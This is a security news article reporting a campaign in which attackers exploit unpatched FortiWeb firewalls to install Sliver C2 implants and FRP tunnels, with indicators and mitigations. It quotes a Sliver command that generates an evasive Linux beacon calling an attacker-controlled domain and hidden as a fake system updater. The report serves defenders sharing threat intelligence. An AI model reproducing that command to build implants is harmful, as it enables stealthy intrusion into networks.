Introduction
Security researchers have uncovered an active intrusion campaign in which a sophisticated threat actor is exploiting outdated Fortinet FortiWeb web application firewall appliances to deploy the Sliver Command and Control framework. The activity underscores a growing risk associated with unpatched edge devices, which continue to be attractive footholds for attackers seeking long-term, stealthy access into enterprise networks.
Background and Context
The campaign highlights a broader trend in modern intrusions where adversaries rely on open-source offensive tooling rather than bespoke malware. By abusing trusted security appliances, attackers can bypass traditional detection controls and operate from infrastructure that defenders rarely suspect to be compromised.
In this case, FortiWeb devices exposed to the internet were selectively targeted, suggesting a balance between opportunistic scanning and deliberate victim selection.
Technical Details
Initial Access
Investigators determined that the attackers focused on FortiWeb firmware versions ranging from 5.4.202 to 6.1.62, all of which are no longer supported and lack recent security patches. While the exact FortiWeb vulnerability used for initial compromise has not been conclusively identified, the threat actor has also been observed leveraging React2Shell (CVE-2025-55182) in related operations.
Post-Exploitation Tooling
After gaining access, the attackers deployed the Fast Reverse Proxy (FRP) utility to expose internal services to the internet. This technique effectively creates a tunnel between the compromised appliance and attacker-controlled infrastructure, enabling lateral movement and remote management.


Discovery and Threat Hunting Insights
During routine open-directory threat hunting on Censys, analysts from Ctrl-Alt-Int3l identified exposed Sliver C2 databases and log files. These artifacts provided rare visibility into the attacker’s workflow and revealed multiple compromised FortiWeb appliances beaconing to centralized command servers.

Analysis confirmed that most victim systems were running outdated firmware, reinforcing the role of poor patch hygiene in enabling this campaign.
Command and Control Strategy
The threat actor employed carefully crafted decoy domains designed to impersonate legitimate services. Identified domains included:
ns1.ubunutpackages[.]storeposing as an Ubuntu software repositoryns1.bafairforce[.]armymasquerading as a Bangladesh Air Force recruitment portal
These domains hosted benign-looking content to reduce suspicion while serving as command-and-control endpoints.
Payload generation logs revealed the following Sliver command:
generate beacon --http ns1.ubunutpackages.store --reconnect 120 --strategy r --template ubuntu --os linux --evasion --save ./system-updater --seconds 60
This configuration instructs the implant to beacon every 120 seconds, use Linux-specific evasion techniques, and masquerade as a legitimate Ubuntu system process.
The resulting binary was placed at:
/bin/.root/system-updater
This location and naming convention further helped the malware blend in as a routine system update utility.
Impact and Scope
Compromising a web application firewall has serious implications. By embedding a Sliver implant directly onto FortiWeb devices, the attackers gain persistent, privileged access to infrastructure that inspects and filters network traffic. This position potentially allows traffic monitoring, command execution, and staging of further intrusions deeper into the network.
Indicators within the infrastructure suggest a strategic focus on South Asian targets, supported by regionally themed decoy content.
Response and Mitigation
Organizations using FortiWeb appliances should immediately:
- Audit firmware versions and upgrade to supported, fully patched releases
- Restrict management interfaces from public internet exposure
- Monitor for anomalous outbound connections from security appliances
- Hunt for indicators related to Sliver C2 and FRP tooling
Expert Commentary
This campaign reinforces a critical lesson for defenders. Security appliances are high-value assets for attackers precisely because they are trusted. When left unpatched, they become ideal long-term access points that undermine the entire defensive posture of an organization.
Outlook
As attackers continue to blend open-source tooling with deceptive infrastructure, defenders should expect more campaigns targeting edge devices rather than endpoints. Continuous asset visibility, firmware lifecycle management, and proactive threat hunting remain essential to reducing this risk.










